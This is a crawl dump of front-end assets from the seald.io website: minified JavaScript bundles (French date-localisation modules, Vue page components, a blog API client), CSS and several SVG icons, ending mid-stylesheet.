(window.webpackJsonp=window.webpackJsonp||[]).push([[40],{575:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=f(r(923)),d=f(r(924)),o=f(r(925)),l=f(r(926)),m=f(r(927));function f(e){return e&&e.__esModule?e:{default:e}}var c={code:"fr",formatDistance:n.default,formatLong:d.default,formatRelative:o.default,localize:l.default,match:m.default,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.default=c,e.exports=t.default},632:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},633:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var d=e.defaultFormattingWidth||e.defaultWidth,o=null!=r&&r.width?String(r.width):d;n=e.formattingValues[o]||e.formattingValues[d]}else{var l=e.defaultWidth,m=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[m]||e.values[l]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},634:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.width,d=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],o=t.match(d);if(!o)return null;var l,m=o[0],f=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(f)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r;return}(f,(function(pattern){return pattern.test(m)})):function(object,e){for(var t in object)if(object.hasOwnProperty(t)&&e(object[t]))return t;return}(f,(function(pattern){return pattern.test(m)}));return l=e.valueCallback?e.valueCallback(c):c,{value:l=r.valueCallback?r.valueCallback(l):l,rest:t.slice(m.length)}}},e.exports=t.default},635:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var d=n[0],o=t.match(e.parsePattern);if(!o)return null;var l=e.valueCallback?e.valueCallback(o[0]):o[0];return{value:l=r.valueCallback?r.valueCallback(l):l,rest:t.slice(d.length)}}},e.exports=t.default},923:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lessThanXSeconds:{one:"moins d’une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d’une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d’un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu’un an",other:"presque {{count}} ans"}},d=function(e,t,r){var d,form=n[e];return d="string"==typeof form?form:1===t?form.one:form.other.replace("{{count}}",String(t)),null!=r&&r.addSuffix?r.comparison&&r.comparison>0?"dans "+d:"il y a "+d:d};t.default=d,e.exports=t.default},924:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,d=(n=r(632))&&n.__esModule?n:{default:n};var o={date:(0,d.default)({formats:{full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},defaultWidth:"full"}),time:(0,d.default)({formats:{full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},defaultWidth:"full"}),dateTime:(0,d.default)({formats:{full:"{{date}} 'à' {{time}}",long:"{{date}} 'à' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=o,e.exports=t.default},925:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lastWeek:"eeee 'dernier à' p",yesterday:"'hier à' p",today:"'aujourd’hui à' p",tomorrow:"'demain à' p'",nextWeek:"eeee 'prochain à' p",other:"P"},d=function(e,t,r,d){return n[e]};t.default=d,e.exports=t.default},926:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,d=(n=r(633))&&n.__esModule?n:{default:n};var o={ordinalNumber:function(e,t){var r=Number(e),n=null==t?void 0:t.unit;if(0===r)return"0";return r+(1===r?n&&["year","week","hour","minute","second"].includes(n)?"ère":"er":"ème")},era:(0,d.default)({values:{narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant Jésus-Christ","après Jésus-Christ"]},defaultWidth:"wide"}),quarter:(0,d.default)({values:{narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2ème trim.","3ème trim.","4ème trim."],wide:["1er trimestre","2ème trimestre","3ème trimestre","4ème trimestre"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,d.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],wide:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"]},defaultWidth:"wide"}),day:(0,d.default)({values:{narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},defaultWidth:"wide"}),dayPeriod:(0,d.default)({values:{narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"après-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l’après-midi",evening:"du soir",night:"du matin"}},defaultWidth:"wide"})};t.default=o,e.exports=t.default},927:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=d(r(634));function d(e){return e&&e.__esModule?e:{default:e}}var o={ordinalNumber:(0,d(r(635)).default)({matchPattern:/^(\d+)(ième|ère|ème|er|e)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e)}}),era:(0,n.default)({matchPatterns:{narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^av/i,/^ap/i]},defaultParseWidth:"any"}),quarter:(0,n.default)({matchPatterns:{narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,n.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,n.default)({matchPatterns:{narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,n.default)({matchPatterns:{narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},defaultParseWidth:"any"})};t.default=o,e.exports=t.default}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/linkedin-grey.f5cacfa.svg
body_size: -1353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 36.2" style="enable-background:new 0 0 38.4 36.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>linkedin-grey</title>
<g>
	<path id="i5t0a" class="st0" d="M0.9,11.6v24.5h7.5V11.6H0.9z M4.5,8.6c2.4,0.2,4.4-1.6,4.6-4c0-0.1,0-0.2,0-0.3C9.2,2,7.3,0.1,5,0
		C4.9,0,4.7,0,4.6,0C1.8,0,0,1.8,0,4.3c-0.1,2.3,1.8,4.2,4.1,4.3C4.2,8.6,4.4,8.6,4.5,8.6z M38.4,36.1V22.5c0-7.6-4.2-11.1-9.5-11.1
		c-4.3,0-7,2.4-7.5,4.1v-3.8H13c0.1,2,0,24.5,0,24.5h8.4V22.9c0-0.7,0-1.3,0.2-2c0.5-1.8,2.2-3,4-3c2.9,0,4.3,2.3,4.3,5.6v12.7
		L38.4,36.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-umbrella.99fa911.svg
body_size: -1090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="82 87 93.3 91 101 98.7 120.7 106.6 120.7 111.4 133.1 113.2 140.8 122.1 147.2 104.5 143.9 82.6 131.7 62.8 118.2 55.4 89.2 67.5 82 87"/>
        <path class="cls-1" d="M125.3,55.8c-24.2-14-56.2-3.5-71.4,22.9-.2.2-.9,1.6-1.2,2-2.1,3.1,2.9,6,4.6,2.7,2.6-4.4,8.3-6,12.7-3.4s6,8.3,3.4,12.7c-.6,1-.4,2.2.3,3.1,1,1.1,2.7,1.1,3.8,0,.2-.2.4-.4.5-.6,2.9-4.2,8.7-5.3,12.9-2.5,3.8,2.6,5.2,7.7,3.1,11.8l-20.6,35.8c-2.6,4.4-8.2,6-12.7,3.4-4.4-2.6-6-8.2-3.4-12.7h0c1.8-3.1-2.8-5.7-4.6-2.7-4,7-1.6,15.9,5.4,19.9,7,4,15.9,1.6,19.9-5.4l20.7-35.8c2.6-4.4,8.3-5.9,12.7-3.3,4.4,2.6,5.9,8.2,3.4,12.6-1.9,3.1,2.9,5.8,4.6,2.7,2.7-4.4,8.4-5.7,12.8-3,4.2,2.6,5.6,8,3.3,12.3-1.8,3.1,2.8,5.7,4.6,2.6.3-.5,1.1-1.8,1.2-2,15.2-26.4,8.3-59.3-15.9-73.3h-.1ZM128,64.1c14.9,12.1,20,33.8,12.6,53.8-2.7-6.1-9.3-9.5-15.8-8.3,7.2-14.1,8.3-30.5,3.2-45.5h0ZM99.6,94.9c-2.4-6.5-9.1-10.4-15.9-9.3,7.9-12,20.4-20.2,34.5-22.9,0,0-18.6,32.2-18.6,32.2Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/twitter-grey.b50a802.svg
body_size: -1336
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.5 31.9" style="enable-background:new 0 0 38.5 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>twitter-grey</title>
<g>
	<path id="rkoua" class="st0" d="M38.5,3.8c-1.4,0.6-2.9,1.1-4.5,1.3c1.7-1,2.9-2.6,3.5-4.5c-1.5,0.9-3.2,1.6-5,2
		C31,1,28.9,0,26.7,0c-4.4,0-7.9,3.6-7.9,8c0,0,0,0,0,0c0,0.6,0.1,1.3,0.2,1.9C12.6,9.6,6.7,6.5,2.8,1.5c-2.1,3.7-1,8.3,2.4,10.8
		c-1.3,0-2.5-0.4-3.6-1v0.1c0,3.8,2.6,7.1,6.3,7.9c-1.2,0.3-2.4,0.4-3.6,0.1c1,3.3,4,5.5,7.4,5.6C8.4,27.7,4.2,28.8,0,28.3
		c3.6,2.4,7.8,3.6,12.1,3.6c14.5,0,22.4-12.3,22.4-23V7.8C36.1,6.8,37.5,5.4,38.5,3.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/bullet-blue.9aeefe4.svg
body_size: -1484
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.7 258.25"><defs><style>.cls-1{fill:#239efb;}</style></defs><title>bullet-blue</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path id="_2cwnc" data-name="2cwnc" class="cls-1" d="M40.6,125.8C118.3,272.7,57.2,128,245.4,13.1l-6.1,8.1c6.6-6.4,10.7-11,18.8-15.7l-2.8,7.6L276.5,0h.7L256.9,18.6l14-3.5L258.4,28.7l32.2-12.5L278.1,26.3l13.6-2.6-4.6,10.1,4.4-2.2a33.57,33.57,0,0,1-9.2,9.2c-51.4,32.6-111.8,84-177.9,211.2C76,283.3,30.7,188.7,0,152.2c.1-45.7,40.6-26.4,40.6-26.4Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/mail-grey.c445464.svg
body_size: -1466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.2 28.5" style="enable-background:new 0 0 39.2 28.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>mail-grey</title>
<g>
	<path class="st0" d="M19.6,17.7L0,3.1v22.8c0,1.5,1.2,2.6,2.7,2.6h33.8c1.5,0,2.7-1.1,2.7-2.6V3.5L19.6,17.7z M38.1,0.4
		c-0.5-0.3-1-0.4-1.6-0.4H2.7C2.3,0,1.9,0.1,1.5,0.3l18.1,13.5L38.1,0.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/defd935.js
body_size: 26584
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var r=n(4),o=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(581),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},584:function(e,t,n){e.exports=n.p+"img/wimi.5ef5110.svg"},585:function(e,t,n){e.exports=n.p+"img/framatome.4b515c4.svg"},586:function(e,t,n){e.exports=n.p+"img/stellantis.47b5132.svg"},587:function(e,t,n){e.exports=n.p+"img/lhg.94164f1.svg"},588:function(e,t,n){e.exports=n.p+"img/lefebvre-sarrut.d387152.svg"},589:function(e,t,n){e.exports=n.p+"img/recare.ae4648c.svg"},590:function(e,t,n){e.exports=n.p+"img/ourcal.27bb16a.svg"},591:function(e,t,n){e.exports=n.p+"img/doktor.15ab42b.svg"},592:function(e,t,n){e.exports=n.p+"img/lpg.7a78ff9.svg"},593:function(e,t,n){var content=n(595);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("66c72adf",content,!0,{sourceMap:!1})},594:function(e,t,n){"use strict";n(593)},595:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'@keyframes slide-40a58b64{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.companies-logos[data-v-40a58b64]{background-color:#fff;margin-top:20px;overflow:hidden;padding-bottom:30px;position:relative;white-space:nowrap}.companies-logos[data-v-40a58b64]:after,.companies-logos[data-v-40a58b64]:before{content:"";height:100%;position:absolute;top:0;width:250px;z-index:2}.companies-logos[data-v-40a58b64]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff);left:0}.companies-logos[data-v-40a58b64]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);right:0}.companies-logos .logos-slide[data-v-40a58b64]{animation:slide-40a58b64 50s linear infinite;display:inline-flex;height:120px;width:-moz-max-content;width:max-content}.companies-logos .logos-slide img[data-v-40a58b64]{margin-left:25px;margin-right:25px}',""]),r.locals={},e.exports=r},596:function(e,t,n){"use strict";var r=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"companies-logos"},[t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(592),alt:"Lpg"}})]),e._v(" "),t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(592),alt:"Lpg"}})])])}],o={},c=(n(594),n(25)),component=Object(c.a)(o,(function(){this._self._c;return this._m(0)}),r,!1,null,"40a58b64",null);t.a=component.exports},597:function(e,t,n){"use strict";n.d(t,"f",(function(){return w})),n.d(t,"d",(function(){return x})),n.d(t,"c",(function(){return y})),n.d(t,"e",(function(){return k})),n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return z}));n(4),n(63);var r=n(6),o=n(10),c=(n(42),n(16),n(35),n(36),n(33),n(19),n(94),n(45),n(44),n(37),n(18),n(113),n(20),n(28),n(29),n(8),n(26),n(32),n(30),n(58),n(17),n(31),n(644)),l=n(645),d=n.n(l),m=n(646),h=n.n(m);var f=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(e){try{return JSON.parse(e)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(e);var t={};return(new d.a).parseFromString(e,"text/html").getElementsByTagName("link").forEach((function(link){var e=new h.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");t[n]=e})),t}},w=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(e);return Object.entries(r).map((function(e){var c=Object(o.a)(e,2),l=c[0],d=c[1],m=new h.a(t),f="fr"===l?"fr/":"",v=n?"tag/":"";return m.set("pathname","/".concat(f,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:m.href,url:m.href}}))},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.posts.read({slug:e},t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.pages.read({slug:e},t)},k=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return f.tags.read({slug:e},t)},S=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return f.posts.browse(e)},_=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),z=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(t){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_();case 2:return n=e.sent,e.abrupt("return",n.filter((function(e){return e.count.posts>=1})).filter((function(e){return!!e.codeinjection_head})).map((function(e){e.lang=null,e.langMap={};try{var t=JSON.parse(e.codeinjection_head);e.langMap=t,Object.entries(t).forEach((function(t){var n=Object(o.a)(t,2),r=n[0];n[1]===e.slug&&(e.lang=r)}))}catch(t){console.error("error parsing i18n langMap for tag",e),console.error(t)}return e})).filter((function(e,n,r){if(!t)return!0;if(e.lang!==t)return!1;var o="fr"===t?"en":"fr",c=e.langMap[o];return c&&!!r.find((function(e){return e.slug===c}))})));case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},598:function(e,t,n){var content=n(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},600:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},601:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},602:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},603:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},604:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},605:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},607:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},611:function(e,t,n){var content=n(654);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},612:function(e,t,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},613:function(e,t,n){var content=n(658);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},614:function(e,t,n){"use strict";n(598)},615:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author 